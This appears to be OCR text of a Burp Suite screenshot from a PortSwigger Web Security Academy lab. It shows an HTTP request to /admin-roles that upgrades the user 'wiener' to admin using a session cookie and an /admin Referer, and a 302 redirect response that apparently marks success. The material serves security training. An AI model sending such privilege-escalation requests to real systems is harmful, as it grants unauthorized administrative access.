 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a4b009a04a819ec8008942900890071.web-security-academy.net
3 Cookie: session=teVMhEDzamld2YWqB499ELBEDR2tWCcR
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a4b009a04a819ec8008942900890071.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6